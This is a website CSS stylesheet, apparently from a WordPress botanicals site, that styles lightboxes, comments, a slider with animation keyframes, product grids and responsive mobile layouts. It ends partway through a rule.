.fancybox-title-over-wrap {
    position: absolute;
    bottom: 0;
    left: 0;
    color: #fff;
    padding: 10px;
    background: #000;
    background: rgba(0, 0, 0, .8);
}
@media only screen and (-webkit-min-device-pixel-ratio:1.5), only screen and (min--moz-device-pixel-ratio:1.5), only screen and (min-device-pixel-ratio:1.5) {
    #fancybox-loading, .fancybox-close, .fancybox-next span, .fancybox-prev span {
    background-image: url(//assets/css/fancybox_sprite@2x.png);
    background-size: 44px 152px;
}
#fancybox-loading div {
    background-image: url(//assets/css/fancybox_loading@2x.gif);
    background-size: 24px 24px;
}
}@media screen {
    * {
    margin: 0;
    padding: 0;
}
.screen-reader-text {
    position: absolute;
    left: -9999px;
    top: -9999px;
}
.clear {
    clear: both;
}
.group:after {
    visibility: hidden;
    display: block;
    font-size: 0;
    content: " ";
    clear: both;
    height: 0;
}
* html .group {
    zoom: 1;
}
.slick-track li {
    margin: 0;
    padding: 10px;
    display: inline-block!important;
}
.pro-slide li ul li {
    outline: 0;
    color: #5e626b;
    display: inline-block!important;
    width: 100%!important;
    margin: 4px 0;
    padding: 0;
}
p {
    margin: 0;
}
ol, ul {
    margin: 0;
}
ol.commentlist {
    list-style: none;
}
ol.commentlist li.comment {
    border-bottom: 1px dotted #666;
    padding: 10px;
}
ol.commentlist li.comment div.vcard cite.fn {
    font-style: normal;
}
ol.commentlist li.comment div.vcard img.avatar {
    float: right;
    margin: 0 0 10px 10px;
}
ol.commentlist li.comment div.comment-meta {
    font-size: 10px;
}
ol.commentlist li.comment div.comment-meta a {
    color: #ccc;
}
ol.commentlist li.comment div.reply {
    font-size: 11px;
}
ol.commentlist li.comment div.reply a {
    font-weight: 700;
}
ol.commentlist li.comment ul.children {
    list-style: none;
    margin: 10px 0 0;
}
ol.commentlist li.comment ul.children li.depth-2 {
    border-left: 5px solid #555;
    margin: 0 0 10px 10px;
}
ol.commentlist li.comment ul.children li.depth-3 {
    border-left: 5px solid #999;
    margin: 0 0 10px 10px;
}
ol.commentlist li.comment ul.children li.depth-4 {
    border-left: 5px solid #bbb;
    margin: 0 0 10px 10px;
}
ol.commentlist li.even {
    background: #fff;
}
ol.commentlist li.odd {
    background: #f6f6f6;
}
ol.commentlist li.parent {
    border-left: 5px solid #111;
}
}@media print {
    .do-not-print {
    display: none;
}
#comments {
    page-break-before: always;
}
body {
    width: 100%!important;
    margin: 0!important;
    padding: 0!important;
    line-height: 1.4;
    word-spacing: 1.1pt;
    letter-spacing: .2pt;
    font-family: Garamond, "Times New Roman", serif;
    color: #000;
    background: 0 0;
    font-size: 12pt;
}
h1, h2, h3, h4, h5, h6 {
    font-family: Helvetica, Arial, sans-serif;
}
h1 {
    font-size: 18pt;
}
h2 {
    font-size: 18pt;
}
h3 {
    font-size: 18pt;
}
h4, h5, h6 {
    font-size: 12pt;
}
code {
    font: 10pt Courier, monospace;
}
blockquote {
    margin: 1.3em;
    padding: 1em;
}
img {
    display: block;
    margin: 1em 0;
}
a img {
    border: 0;
}
table {
    margin: 1px;
    text-align: left;
}
th {
    border-bottom: 1px solid #333;
    font-weight: 700;
}
td {
    border-bottom: 1px solid #333;
}
td, th {
    padding: 4px 10px 4px 0;
}
caption {
    background: #fff;
    margin-bottom: 2em;
    text-align: left;
}
thead {
    display: table-header-group;
}
tr {
    page-break-inside: avoid;
}
a {
    text-decoration: none;
    color: #000;
}
}section.container.inner p {
    font-size: 16px;
    line-height: 20px;
    color: #606060;
    font-weight: 300;
}
.news h3 {
    margin: 0 0 2px 0!important;
}
img.emoji, img.wp-smiley {
    display: inline!important;
    border: 0!important;
    box-shadow: none!important;
    height: 1em!important;
    width: 1em!important;
    margin: 0 .07em!important;
    vertical-align: -.1em!important;
    background: 0 0!important;
    padding: 0!important;
}
div.wpcf7 {
    margin: 0;
    padding: 0;
}
div.wpcf7-response-output {
    margin: 2em .5em 1em;
    padding: .2em 1em;
}
div.wpcf7 .screen-reader-response {
    position: absolute;
    overflow: hidden;
    clip: rect(1px, 1px, 1px, 1px);
    height: 1px;
    width: 1px;
    margin: 0;
    padding: 0;
    border: 0;
}
div.wpcf7-mail-sent-ok {
    border: 2px solid #398f14;
}
div.wpcf7-mail-sent-ng {
    border: 2px solid red;
}
div.wpcf7-spam-blocked {
    border: 2px solid orange;
}
div.wpcf7-validation-errors {
    border: 2px solid #f7e700;
}
.wpcf7-form-control-wrap {
    position: relative;
}
span.wpcf7-not-valid-tip {
    color: red;
    font-size: 1em;
    display: block;
}
.use-floating-validation-tip span.wpcf7-not-valid-tip {
    position: absolute;
    top: 20%;
    left: 20%;
    z-index: 100;
    border: 1px solid red;
    background: #fff;
    padding: .2em .8em;
}
span.wpcf7-list-item {
    display: inline-block;
    margin: 0 0 0 1em;
}
span.wpcf7-list-item-label::after, span.wpcf7-list-item-label::before {
    content: " "}
.wpcf7-display-none {
    display: none;
}
div.wpcf7 .ajax-loader {
    visibility: hidden;
    display: inline-block;
    background-image: url(//www.ewbotanicals.com/wp-content/plugins/contact-form-7/includes/css/../../images/ajax-loader.gif);
    width: 16px;
    height: 16px;
    border: 0;
    padding: 0;
    margin: 0 0 0 4px;
    vertical-align: middle;
}
div.wpcf7 .ajax-loader.is-active {
    visibility: visible;
}
div.wpcf7 div.ajax-error {
    display: none;
}
div.wpcf7 .placeheld {
    color: #888;
}
div.wpcf7 .wpcf7-recaptcha iframe {
    margin-bottom: 0;
}
div.wpcf7 input[type=file] {
    cursor: pointer;
}
div.wpcf7 input[type=file]:disabled {
    cursor: default;
}
.wd_error {
    border-color: #dd3d36!important;
}
.wd_updated {
    border-color: #7ad03a!important;
}
.wd_error, .wd_updated {
    background: #fff none repeat scroll99 0 0;
    border-left: 4px solid #fff;
    box-shadow: 1px 1px 1px 1px rgba(0, 0, 0, .1);
    margin: 5px 0 2px;
    padding: 1px 12px;
}
.wds_more {
    font-size: 12px;
}
div[id^=wds_container] * {
    -moz-user-select: none;
    -khtml-user-select: none;
    -webkit-user-select: none;
    -ms-user-select: none;
    user-select: none;
    line-height: 1;
}
div[id^=wds_container] p {
    padding: 0!important;
    margin: 0!important;
}
div[id^=wds_container] video {
    max-width: none!important;
    margin: 0!important;
    padding: 0!important;
}
.wds_layer a, .wds_layer a:hover {
    color: inherit!important;
    font-size: inherit!important;
    font-style: inherit!important;
    font-weight: inherit!important;
    text-decoration: none;
}
.wds_loading_img {
    border: 0!important;
    float: none;
    height: 40px;
    background-position: center center;
    background-repeat: no-repeat;
    background-size: 40px 40px;
    border: medium none!important;
}
.wds_loading {
    text-align: center;
    height: 150px;
    margin-top: 60px;
}
div[id^=wds_container] .wds_btn_cont {
    height: 100%;
    left: 0;
    position: absolute;
    top: 0;
    vertical-align: middle;
    width: 100%}
div[id^=wds_container] .wds_contTableCell {
    display: table-cell;
}
div[id^=wds_container] .wds_contTable {
    display: table;
}
div[id^=wds_container] .wds_left_btn_cont, div[id^=wds_container] .wds_pp_btn_cont, div[id^=wds_container] .wds_right_btn_cont {
    display: inline-block;
    position: relative;
    text-align: center;
    vertical-align: middle;
    z-index: 150;
}
div[id^=wds_container] .wds_left_btn_cont {
    margin-left: 10px;
}
div[id^=wds_container] .wds_right_btn_cont {
    margin-right: 10px;
}
.wds_preview_cont1 {
    display: table;
    height: 100%;
    width: 100%}
.wds_preview_cont2 {
    display: table-cell;
    vertical-align: middle;
}
span[data-type=wds_text_parent] * {
    color: inherit;
    font-family: inherit;
    font-size: inherit;
    margin: inherit;
    padding: inherit;
}
@-webkit-keyframes wdszoom0 {
    100% {
    background-size: 170% 170%}
}@-webkit-keyframes wdszoom70 {
    100% {
    background-size: 100% 100%}
}@-moz-keyframes wdszoom0 {
    100% {
    background-size: 170% 170%}
}@-moz-keyframes wdszoom70 {
    100% {
    background-size: 100% 100%}
}@keyframes wdszoom0 {
    100% {
    background-size: 170% 170%}
}@keyframes wdszoom70 {
    100% {
    background-size: 100% 100%}
}.wds_play_btn_cont {
    width: 100%;
    height: 100%;
    position: absolute;
    z-index: 1;
    cursor: pointer;
}
.wds_animated {
    -webkit-animation-duration: 3s;
    animation-duration: 3s;
    -webkit-animation-fill-mode: both;
    animation-fill-mode: both;
}
.wds_animated.infinite {
    -webkit-animation-iteration-count: infinite;
    animation-iteration-count: infinite;
}
.wds_animated.hinge {
    -webkit-animation-duration: 2s;
    animation-duration: 2s;
}
@-webkit-keyframes bounce {
    0%, 100%, 20%, 53%, 80% {
    -webkit-transition-timing-function: cubic-bezier(.215, .61, .355, 1);
    transition-timing-function: cubic-bezier(.215, .61, .355, 1);
    -webkit-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0);
}
40%, 43% {
    -webkit-transition-timing-function: cubic-bezier(.755, .05, .855, .06);
    transition-timing-function: cubic-bezier(.755, .05, .855, .06);
    -webkit-transform: translate3d(0, -30px, 0);
    transform: translate3d(0, -30px, 0);
}
70% {
    -webkit-transition-timing-function: cubic-bezier(.755, .05, .855, .06);
    transition-timing-function: cubic-bezier(.755, .05, .855, .06);
    -webkit-transform: translate3d(0, -15px, 0);
    transform: translate3d(0, -15px, 0);
}
90% {
    -webkit-transform: translate3d(0, -4px, 0);
    transform: translate3d(0, -4px, 0);
}
}@keyframes bounce {
    0%, 100%, 20%, 53%, 80% {
    -webkit-transition-timing-function: cubic-bezier(.215, .61, .355, 1);
    transition-timing-function: cubic-bezier(.215, .61, .355, 1);
    -webkit-transform: translate3d(0, 0, 0);
    -ms-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0);
}
40%, 43% {
    -webkit-transition-timing-function: cubic-bezier(.755, .05, .855, .06);
    transition-timing-function: cubic-bezier(.755, .05, .855, .06);
    -webkit-transform: translate3d(0, -30px, 0);
    -ms-transform: translate3d(0, -30px, 0);
    transform: translate3d(0, -30px, 0);
}
70% {
    -webkit-transition-timing-function: cubic-bezier(.755, .05, .855, .06);
    transition-timing-function: cubic-bezier(.755, .05, .855, .06);
    -webkit-transform: translate3d(0, -15px, 0);
    -ms-transform: translate3d(0, -15px, 0);
    transform: translate3d(0, -15px, 0);
}
90% {
    -webkit-transform: translate3d(0, -4px, 0);
    -ms-transform: translate3d(0, -4px, 0);
    transform: translate3d(0, -4px, 0);
}
}.bounce {
    -webkit-animation-name: bounce;
    animation-name: bounce;
    -webkit-transform-origin: center bottom;
    -ms-transform-origin: center bottom;
    transform-origin: center bottom;
}
@-webkit-keyframes tada {
    0% {
    -webkit-transform: scale3d(1, 1, 1);
    transform: scale3d(1, 1, 1);
}
10%, 20% {
    -webkit-transform: scale3d(.9, .9, .9) rotate3d(0, 0, 1, -3deg);
    transform: scale3d(.9, .9, .9) rotate3d(0, 0, 1, -3deg);
}
30%, 50%, 70%, 90% {
    -webkit-transform: scale3d(1.1, 1.1, 1.1) rotate3d(0, 0, 1, 3deg);
    transform: scale3d(1.1, 1.1, 1.1) rotate3d(0, 0, 1, 3deg);
}
40%, 60%, 80% {
    -webkit-transform: scale3d(1.1, 1.1, 1.1) rotate3d(0, 0, 1, -3deg);
    transform: scale3d(1.1, 1.1, 1.1) rotate3d(0, 0, 1, -3deg);
}
100% {
    -webkit-transform: scale3d(1, 1, 1);
    transform: scale3d(1, 1, 1);
}
}@keyframes tada {
    0% {
    -webkit-transform: scale3d(1, 1, 1);
    -ms-transform: scale3d(1, 1, 1);
    transform: scale3d(1, 1, 1);
}
10%, 20% {
    -webkit-transform: scale3d(.9, .9, .9) rotate3d(0, 0, 1, -3deg);
    -ms-transform: scale3d(.9, .9, .9) rotate3d(0, 0, 1, -3deg);
    transform: scale3d(.9, .9, .9) rotate3d(0, 0, 1, -3deg);
}
30%, 50%, 70%, 90% {
    -webkit-transform: scale3d(1.1, 1.1, 1.1) rotate3d(0, 0, 1, 3deg);
    -ms-transform: scale3d(1.1, 1.1, 1.1) rotate3d(0, 0, 1, 3deg);
    transform: scale3d(1.1, 1.1, 1.1) rotate3d(0, 0, 1, 3deg);
}
40%, 60%, 80% {
    -webkit-transform: scale3d(1.1, 1.1, 1.1) rotate3d(0, 0, 1, -3deg);
    -ms-transform: scale3d(1.1, 1.1, 1.1) rotate3d(0, 0, 1, -3deg);
    transform: scale3d(1.1, 1.1, 1.1) rotate3d(0, 0, 1, -3deg);
}
100% {
    -webkit-transform: scale3d(1, 1, 1);
    -ms-transform: scale3d(1, 1, 1);
    transform: scale3d(1, 1, 1);
}
}.tada {
    -webkit-animation-name: tada;
    animation-name: tada;
}
@-webkit-keyframes bounceInDown {
    0%, 100%, 60%, 75%, 90% {
    -webkit-transition-timing-function: cubic-bezier(.215, .61, .355, 1);
    transition-timing-function: cubic-bezier(.215, .61, .355, 1);
}
0% {
    opacity: 0;
    -webkit-transform: translate3d(0, -3000px, 0);
    transform: translate3d(0, -3000px, 0);
}
60% {
    opacity: 1;
    -webkit-transform: translate3d(0, 25px, 0);
    transform: translate3d(0, 25px, 0);
}
75% {
    -webkit-transform: translate3d(0, -10px, 0);
    transform: translate3d(0, -10px, 0);
}
90% {
    -webkit-transform: translate3d(0, 5px, 0);
    transform: translate3d(0, 5px, 0);
}
100% {
    -webkit-transform: none;
    transform: none;
}
}@keyframes bounceInDown {
    0%, 100%, 60%, 75%, 90% {
    -webkit-transition-timing-function: cubic-bezier(.215, .61, .355, 1);
    transition-timing-function: cubic-bezier(.215, .61, .355, 1);
}
0% {
    opacity: 0;
    -webkit-transform: translate3d(0, -3000px, 0);
    -ms-transform: translate3d(0, -3000px, 0);
    transform: translate3d(0, -3000px, 0);
}
60% {
    opacity: 1;
    -webkit-transform: translate3d(0, 25px, 0);
    -ms-transform: translate3d(0, 25px, 0);
    transform: translate3d(0, 25px, 0);
}
75% {
    -webkit-transform: translate3d(0, -10px, 0);
    -ms-transform: translate3d(0, -10px, 0);
    transform: translate3d(0, -10px, 0);
}
90% {
    -webkit-transform: translate3d(0, 5px, 0);
    -ms-transform: translate3d(0, 5px, 0);
    transform: translate3d(0, 5px, 0);
}
100% {
    -webkit-transform: none;
    -ms-transform: none;
    transform: none;
}
}.bounceInDown {
    -webkit-animation-name: bounceInDown;
    animation-name: bounceInDown;
}
@-webkit-keyframes bounceOutUp {
    20% {
    -webkit-transform: translate3d(0, -10px, 0);
    transform: translate3d(0, -10px, 0);
}
40%, 45% {
    opacity: 1;
    -webkit-transform: translate3d(0, 20px, 0);
    transform: translate3d(0, 20px, 0);
}
100% {
    opacity: 0;
    -webkit-transform: translate3d(0, -2000px, 0);
    transform: translate3d(0, -2000px, 0);
}
}@keyframes bounceOutUp {
    20% {
    -webkit-transform: translate3d(0, -10px, 0);
    -ms-transform: translate3d(0, -10px, 0);
    transform: translate3d(0, -10px, 0);
}
40%, 45% {
    opacity: 1;
    -webkit-transform: translate3d(0, 20px, 0);
    -ms-transform: translate3d(0, 20px, 0);
    transform: translate3d(0, 20px, 0);
}
100% {
    opacity: 0;
    -webkit-transform: translate3d(0, -2000px, 0);
    -ms-transform: translate3d(0, -2000px, 0);
    transform: translate3d(0, -2000px, 0);
}
}.bounceOutUp {
    -webkit-animation-name: bounceOutUp;
    animation-name: bounceOutUp;
}
@-webkit-keyframes fadeInLeft {
    0% {
    opacity: 0;
    -webkit-transform: translate3d(-100%, 0, 0);
    transform: translate3d(-100%, 0, 0);
}
100% {
    opacity: 1;
    -webkit-transform: none;
    transform: none;
}
}@keyframes fadeInLeft {
    0% {
    opacity: 0;
    -webkit-transform: translate3d(-100%, 0, 0);
    -ms-transform: translate3d(-100%, 0, 0);
    transform: translate3d(-100%, 0, 0);
}
100% {
    opacity: 1;
    -webkit-transform: none;
    -ms-transform: none;
    transform: none;
}
}.fadeInLeft {
    -webkit-animation-name: fadeInLeft;
    animation-name: fadeInLeft;
}
@-webkit-keyframes fadeOutRight {
    0% {
    opacity: 1;
}
100% {
    opacity: 0;
    -webkit-transform: translate3d(100%, 0, 0);
    transform: translate3d(100%, 0, 0);
}
}@keyframes fadeOutRight {
    0% {
    opacity: 1;
}
100% {
    opacity: 0;
    -webkit-transform: translate3d(100%, 0, 0);
    -ms-transform: translate3d(100%, 0, 0);
    transform: translate3d(100%, 0, 0);
}
}.fadeOutRight {
    -webkit-animation-name: fadeOutRight;
    animation-name: fadeOutRight;
}
.caption {
    position: absolute;
    top: 40%;
    width: 100%;
    /* text-align: center; */
    color: #fff;
    font-size: 20px;
    left: 0px;
}
.bannermain .owl-carousel1 .owl-dots {
    display: block;
    position: relative;
    /* top: -40px; */
    text-align: right;
    right: 0!important;
    width:  15%;
}
.owl-dots .owl-dot {
    display: inline-block;
    margin-right: 5px;
}
.caption2 {
    clear: both;
    display: block;
    font-size: 40px;
    opacity: 1;
    font-weight: 700;
    margin-top: 10px;
    color: #000;
    text-align: left;
}
.caption h4 {
    font-size: 16px;
    line-height: 1.8;
}
ul.btn-groups li {
    display: inline-block;
    margin-top: 10px;
}
ul.btn-groups li a {
    background-color: #0a4d8d;
    color: #273773;
    text-decoration: none;
    padding: 15px 40px;
    margin-right: 5px!important;
}
.bannermain {
    border-bottom: 5px solid #0f7e40;
}
.bannermain .owl-nav {
    position: absolute;
    top: 50%;
    width: 100%;
    left: 0;
}
.bannermain .owl-nav .owl-prev {
    float: left;
}
.bannermain .owl-nav .owl-next {
    float: right;
    background-image: url(/images/right.png);
    width: 50px!important;
    height: 50px;
    line-height: 9;
    background-color: transparent!important;
    background-repeat: no-repeat;
}
.bannermain .owl-prev i {
    display: none;
}
.bannermain .owl-nav div {
    padding: 0 7px;
    margin: 0 20px;
}
ul.products>li {
    float: right;
    width: 24%;
    margin-bottom: 0;
}
ul.pro-feats li {
    display: inline-block;
    width: 33%!important;
    text-align: center;
    float: left;
}
ul.pro-feats {
    width: 85%;
    position: absolute;
    color: #fff;
    position: absolute;
    top: 48%;
    left: 50%;
    transform: translate(-50%, -50%);
    text-align: center;
}
.pro-thumb {
    position: relative;
    overflow: hidden;
}
.pro-thumb:hover .pro-feats {
    bottom: 0;
}
ul.pro-feats li i {
    color: #fff;
    font-size: 16px;
}
ul.pro-feats li a {
    padding: 6px;
    display: block;
}
.pro-overlay {
    position: absolute;
    height: 100%;
    width: 100%;
    transition: .3s linear 0s;
    bottom: -100%;
    background-color: rgba(15, 126, 64, .6);
}
ul.products li:hover .pro-overlay {
    bottom: 0;
}
.pro-overlay a i {
    color: #fff;
    font-size: 16px;
    border: 1px solid #fff;
    padding: 16px;
}
section.grey {
    background-size: 100% 100%;
    max-width: 1600px;
    margin: 0 auto;
    background-position: center center;
    margin-top: 0;
    position: relative;
}
section.grey.o-products {
    padding: 50px 0 100px 0 !important;
    margin: 0 auto;
    background: #eaf3f4;
}
.o-products h2 {
    text-align: center;
    font-size: 40px;
    font-weight: 300;
}
.o-products h2 strong {
    color: #0a4d8d;
}
h4.underline {
    font-size: 26px;
    color: #007bc3;
    display: table;
    margin: 0 auto;
    position: relative;
    font-family: source sans pro;
    font-weight: 300;
    padding-bottom: 15px;
    margin-bottom: 30px;
}
h4.underline:before {
    content: "";
    bottom: 6px;
    background-color: #000;
    height: 1px;
    width: 70px;
    left: 20%}
h4.underline:after {
    content: "";
    bottom: 0;
    background-color: #000;
    height: 1px;
    width: 60px;
    right: 20%}
a.pro-title {
    color: #000;
    font-size: 15px;
    display: table-cell;
}
.innerbanner img {
    width: 100%}
.innerbanner {
    position: relative;
}
.innercaption {
    position: absolute;
    top: 35%;
    width: 100%;
    left: 0;
    color: #fff;
}
.innercaption h1 {
    font-weight: 300;
    font-size: 70px;
    color: #282828;
    opacity: 1;
    line-height: .7;
    font-family: source sans pro;
    text-transform: uppercase;
}
section.container.inner h2:after {
    content: "";
    width: 120px;
    height: 1px;
    background-color: #000;
    position: absolute;
    left: 3%;
    top: auto;
    bottom: -20px;
}
section.container.inner h2 strong {
    font-weight: 600;
    clear: both;
    display: block;
    color: #0a4d8d;
    text-transform: uppercase;
}
section.about-page.container.inner {
    background-image: url(assets/images/about.png);
    background-position: right;
    background-repeat: no-repeat;
}
section.about-page img {
    max-width: 100%;
    margin-bottom: 20px;
}
section.about-boxes li {
    width: 31%;
    margin: 0 1.1%;
    float: left;
    position: relative;
}
section.about-boxes {
    padding: 40px 0;
}
section.about-boxes h4 {
    position: absolute;
    bottom: 0;
    padding: 8px 10px;
    background-color: rgba(0, 0, 0, .7);
    width: 100%;
    bottom: 0;
    margin: 0;
}
section.about-boxes h4 a {
    color: #fff;
    font-weight: 600;
    letter-spacing: 1px;
}
section.about-boxes img {
    width: 100%}
.summary.entry-summary h1 {
    margin-top: 0;
    font-family: source sans pro;
    font-size: 30px;
    font-weight: 600;
    color: #2d2c2c;
}
.services .news-box {
    max-width: 362px;
}
.bannermain img {
    max-width: 100%!important;
    height: auto;
    top:  0 !important;
}
@media only screen and (max-width:992px) {
    body section.section-1 {
    margin-top: 0!important;
}
body .col-xs-6.col-sm-12.col-md-2.col-lg-2.f4 {
    padding-left: 10px;
    border-right: unset !important;
}
   body .ZoomContainer {
    display: none;
}
body .black-bg {
    margin-top: 115px;
    text-align: center;
}
body section.video {
    padding-top: 40px;
}

body .search-btn{
    display:none;
}
    body .navbar-header a.filter-head {
    display: block!important;
    margin-bottom: 20px;
    padding-bottom: 10px;
    padding-top: 10px;
    padding-left: 10px;
    background-color: #f8f8f8;
}
.filter-box button.navbar-toggle span {
    background: #000;
}
.filter-box button.navbar-toggle {
    position: absolute;
    right: 0;
    top: 3px;
    margin: 0;
    right: 22px;
    border: 1px solid #000;
    background: #fff;
    z-index: 9999;
}
body .navbar-header a.filter-head {
    display: block!important;
    margin-bottom: 20px;
    padding-bottom: 10px;
    padding-top: 10px;
    padding-left: 10px;
    background-color: #f8f8f8;
}
.filter-box button.navbar-toggle span {
    background: #000;
}
.filter-box button.navbar-toggle {
    position: absolute;
    right: 0;
    top: 3px;
    margin: 0;
    right: 22px;
    border: 1px solid #000;
    background: #fff;
    z-index: 9999;
}
body .pro-menu {
    min-height: unset;
}
footer h4 {
    margin-top: 30px;
}
body p.banner-para {
    font-size: 14px;
    line-height: 14px;
    display: -webkit-box;
    -webkit-line-clamp: 2;
    -webkit-box-orient: vertical;
    overflow: hidden;
}
body ul.btn-groups {
    display: none;
}
body .fea-products li {
    width: 100%!important;
    float: unset;
    margin-right: 6px;
}
body .fea-products {
    white-space: unset;
}
body .logo img {
    position: relative;
    left: 0;
}
.navbar-collapse {
    position: absolute;
    z-index: 999;
    background-color: #fff;
    width: 100%;
    right: 0;
}
}@media only screen and (max-width:992px) {
    .o-products .owl-dots span {
    width: 14px;
    height: 14px;
}
 body .ZoomContainer {
    display: none;
}
.o-products .owl-dots .owl-dot.active span {
    border: 1px solid #fff!important;
}
body section.logo-sec img {
    max-height: 100px;
}
body .innercaption h2{
    max-width:100%;
}
.cap_img {
    margin-top: 10px;
}
h2.gernall-headd:after {
    display: none!important;
}
.cap_code {
    margin-top: 10px;
}
.form-sec .pull-right {
    display: block;
    padding: 10px 10px!important;
}
.product-center-btn {
    margin-bottom: 30px;
    margin-top: 20px;
}
body .logo img {
    position: initial!important;
    padding-left: 0!important;
    /* max-width: 190px; */
}
body section.logo-sec {
    padding-top: 0px;
    opacity: 1;
    padding-bottom: 0px;
    position: relative!important;
}
.caption {
    top: 30%}
.caption2 {
    font-size: 36px;
}
}@media only screen and (max-width:600px) {
    body .innercaption {
    display: block!important;
    top: 30%;
}
.\'product0\'.chance-pros-main:before {
    display: none!important;
}
.\'product7\'.chance-pros-main:before {
    display: none!important;
}

body ul.mobile-sub.wsmenu-list li a:hover {
    color: #e60508 !important;
}
.ab-ft P {
    color: #fff;
    padding-right: 15px;
    font-weight: 300;
    margin-top: 0px !important;
    max-width: 100%!important;
    display: -webkit-box;
    -webkit-line-clamp: 2;
    -webkit-box-orient: vertical;
    overflow: hidden;
    padding-right: 0 !important;
}
.r-button a {
    box-shadow: unset!important;
    font-size: 10px!important;
}
.r-button {
    float: unset!important;
    margin-top: 0px!important;
    text-align: center;
    margin-bottom: 40px !important;
}
.subscribe {
    position: relative!important;
    padding: 20px 0 0 0!important;
    /* text-align: center !important; */
}
.yinte-main-blogs-2 h4 {
    color: #000;
    font-weight: 600;
    font-size: 20px!important;
}
p.red-news {
    position: absolute!important;
    top: -15px!important;
    width: 100%!important;
}
.main-blogs-2 h4 {
    color: #000;
    font-weight: 600;
    font-size: 18px!important;
}
.main-blogs-2 p {
    color: #6e6363;
    font-size: 13px!important;
}
.main-blogs-2 a {
    color: #5875af;
    font-size: 15px!important;
}
p.green-news {
    position: absolute!important;
    top: -15px!important;
    width: 100%!important;
}
.yinte-main-blogs-2 p {
    color: #6e6363;
    font-size: 13px!important;
}
.yinte-main-blogs-2 a {
    font-size: 13px!important;
    color: #5875af;
}
.email-btn {
    /*background: url(/images/inquire-btn.png) no-repeat;*/
    padding: 10px 0;
    border: none;
    font-size: 0;
    height: 40px!important;
    width: 53%!important;
    outline: unset;
    margin-bottom: 15px!important;
}
.fea-blogs {
    margin-top: 20px!important;
}
.side-menu ul li a {
    font-size: 14px!important;
    color: #5a5a5a;
    font-weight: 500!important;
    text-transform: capitalize!important;
}
.yinte-main-blogs {
    margin-top: 20px!important;
}
.bannermain.innerbanner {
    margin-top: 0!important;
}
.ab-img-sec {
    margin-top: 10px!important;
}
.search-btn {
    display: none;
}
.blog-bg-color {
    margin-top: 50px!important;
}
section.home-faqs {
    background: unset!important;
}
.faq-question {
    width: 80%!important;
}
.home-faqs h2.gernal-headd {
    font-size: 18px!important;
    margin-bottom: 20px!important;
}
.view-products {
    margin-top: 40px!important;
}
.view-products a {
    font-size: 12px!important;
}
section.certificate-section {
    background: unset!important;
}
section.services-sec {
    background: unset!important;
}
.item-img {
    margin-top: 20px!important;
}
section.section-1 {
    /* margin-top: 0!important; */
}
ul.contact-list {
    margin-top: 50px!important;
}
.caption p {
    font-size: 10px!important;
    text-transform: lowercase!important;
    font-weight: 400!important;
    padding-right: 90px;
    margin-top: 5px!important;
    color: #fff!important;
    line-height: 13px!important;
    padding-bottom: 15px!important;
}
h2.my-head {
    color: #1d1216!important;
    text-transform: uppercase;
    font-weight: 700;
    margin-top: 20px!important;
    text-align: center!important;
    font-size:  18px !important;
}
section.about-sec p {
    font-size:  13px !important;
    padding-right: 0!important;
    text-align: center!important;
    padding-bottom: 20px!important;
}
section.blogs-section {
    padding-bottom: 20px!important;
}
footer {
    margin-top: 0;
    padding: 0!important;
}
body .ft-bg-color {
    padding: 0px 15px 20px 15px!important;
}
.footer-p p:before {
    display: none;
}
ul.cus-social {
    display: inline-block;
    margin-bottom: 0;
    margin-top: 0!important;
    text-align: center;
    display: block !important;
    text-align: center;
}
p.asdaszxc {
    text-align: center!important;
    color: #fff!important;
    font-size: 12px!important;
}
.ab-ft .footer-p P {
    color: #fff;
    padding-right: 0!important;
    text-align: center!important;
    margin-top: 10px!important;
}
.main-inner-div {
    margin-top: 25px!important;
}
section.services-sec {
    padding-bottom: 50px!important;
}
.view-products {
    text-align: center!important;
    margin-top: 40px!important;
    margin-bottom: 30px;
}
h2.gernal-headd {
    font-size: 25px!important;
    font-weight: 600;
    text-align: center!important;
    margin-bottom: 20px!important;
    padding-top:  0 !important;
}
h2.gernal-head:after {
    display: none;
}
h2.gernal-headd:before {
    display: none;
}
.wsmenu-list>li.active:before {
    display: none;
}
.caption p {
    font-size: 16px!important;
    text-transform: none;
    font-weight: 400!important;
    padding-right: 90px;
    margin-top: 5px!important;
    color: #000!important;
}
body .innercaption h2 {
    font-size: 12px;
    line-height: 15px !important;
    margin-top:  0px !important;
    background-color: unset;
}
body ul.home-gallery li {
    width: 50%}
body ul.home-gallery li:last-child {
    display: none;
}
body .contact-content-div .col-md-4:before {
    display: none;
}
.m-tops {
    margin-top: 20px;
}
.related-heading h4 {
    font-size: 25px!important;
    padding-bottom: 20px;
}
body h1.pgtitle {
    font-size: 22px;
}
body .pd-thumbs ul li img {
    max-width: 50px!important;
    max-height: 50px!important;
    vertical-align: middle!important;
    TOP: -10px!important;
}
.pd-thumbs ul li span {
    width: 50px!important;
    height: 50px!important;
    text-align: center!important;
    vertical-align: middle!important;
}
.pd-thumbs ul li {
    display: inline-block;
    width: 58px!important;
    height: 58px!important;
}
body section.top {
    display: none;
}
.caption {
    top: 20%}
.caption2 {
    font-size: 20px;
}
}.caption2 {
    font-size: 38px;
    text-align: center;
    margin-top: 114px;
    margin-bottom: 20px;
    color: #fff;
    font-weight: 700!important;
    text-transform: capitalize;
    line-height: 40px!important;
}
.caption2 strong {
    font-size: 65px;
    padding: 10px 0;
    line-height: 70px;
    color: #fff!important;
    text-transform: capitalize;
    font-weight: 700!important;
    line-height: 20px;
}
ul.btn-groups {
    float: unset!important;
    display: block;
    margin: 0 px;
    margin-top: -2px;
}
body .bannermain .owl-carousel .owl-nav.disabled {
    display: none!important;
}
.bannermain .owl-carousel1 .owl-dots {
    position: absolute;
    /* margin: 0 auto; */
    right: 0;
    bottom: 5%;
    left: 33px;
    /* transform: rotate(90deg); */
}
body .bannermain .owl-carousel1 .owl-dots .owl-dot {
    width: 20px;
    height: 20px;
    margin-left: 5px;
    border: unset!important;
    display: inline-block;
}
body .bannermain .owl-carousel1 .owl-dots .owl-dot.active span {
    border: unset;
}
.bannerbtn1 {
    background-color: #273773!important;
    color: #8ad6bc!important;
    text-transform: uppercase;
    font-weight: 700;
    border: unset!important;
    border-radius: 50px!important;
    padding: 15px 40px!important;
}
.bannerbtn {
    text-transform: uppercase;
    font-weight: 700;
}
.bannermain {
    border-bottom: unset!important;
}
h1.askldk {
    color: #fff;
    font-size: 42px;
    text-transform: uppercase!important;
    font-family: unset!important;
    font-weight: 700;
    padding-bottom: 50px;
}
.main-inner-div {
    text-align: center;
    background-color: #fff;
    height: 280px;
    padding-top: 6px;
    position: relative;
    width: 100%;
    border-radius: 14px 0 14px 0;
